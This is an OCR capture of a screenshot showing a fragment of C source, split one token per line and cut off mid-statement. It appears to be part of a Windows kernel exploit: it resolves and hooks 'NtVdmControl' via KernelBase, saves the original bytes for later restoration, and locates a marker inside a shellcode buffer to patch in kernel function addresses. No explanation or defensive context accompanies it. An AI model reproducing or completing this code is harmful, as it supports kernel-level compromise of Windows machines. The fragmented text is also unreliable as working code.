
ErrorQuit
(
"Some error 
occured.\n"
)
;
    index 
=
 pOrdinals
[
i
]
;
    HookAddress 
=
pFunctionsArray
[
index
]
+
 KernelBase
;
memcpy
(
(
PUCHAR
)
pRestoreBuffer
,
pBase 
+
 pFunctionsArray
[
index
]
-
1
,
0x10
)
;
printf
(
"%s Address:%x\n"
,
"NtVdmControl"
,
 HookAddress
)
;
    pShellcode 
=
(
PULONG
)
shellcode
;
for
(
k 
=
0
;
 pShellcode
[
k
++
]
!=
0x90cccc90
;
)
;
for
(
j 
=
0
;
 kfunctions
[
j
]
[
0
]
!=
'\x0'
;
 j
++
)
        buf
[
j
]
=